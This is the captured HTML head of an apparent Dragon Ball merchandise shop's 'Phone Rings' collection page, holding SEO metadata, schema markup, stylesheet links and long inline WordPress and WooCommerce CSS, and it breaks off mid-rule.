

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/collections/dragon-ball-phone-rings/
body_size: 136980
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL Dragon Ball Phone Rings【 Update January 2026】</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Find the New Release Dragon Ball Phone Rings in January 2026. Dragon Ball Phone Rings. If you are looking for some cute thing to decorate your smart phone, you are in the right store. Our Dragon Ball Store provides you with not only lovely but high quality Dragon Ball Phone Rings. Owning ones is the way to express your love for the series.  . ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL Dragon Ball Phone Rings【 Update January 2026】" />
<meta property="og:description" content="Find the New Release Dragon Ball Phone Rings in January 2026. Dragon Ball Phone Rings. If you are looking for some cute thing to decorate your smart phone, you are in the right store. Our Dragon Ball Store provides you with not only lovely but high quality Dragon Ball Phone Rings. Owning ones is the way to express your love for the series.  . ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://dragonball.store/collections/dragon-ball-phone-rings/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL Dragon Ball Phone Rings【 Update January 2026】" />
<meta name="twitter:description" content="Find the New Release Dragon Ball Phone Rings in January 2026. Dragon Ball Phone Rings. If you are looking for some cute thing to decorate your smart phone, you are in the right store. Our Dragon Ball Store provides you with not only lovely but high quality Dragon Ball Phone Rings. Owning ones is the way to express your love for the series.  . ✔️High Quality - Global Shipping - Refund Guarantee" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store"},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://dragonball.store/collections/dragon-ball-phone-rings/#webpage","url":"https://dragonball.store/collections/dragon-ball-phone-rings/","name":"OFFICIAL Dragon Ball Phone Rings\u3010 Update January 2026\u3011","isPartOf":{"@id":"https://dragonball.store/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Phone Rings Category Feed" href="https://dragonball.store/collections/dragon-ball-phone-rings/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap 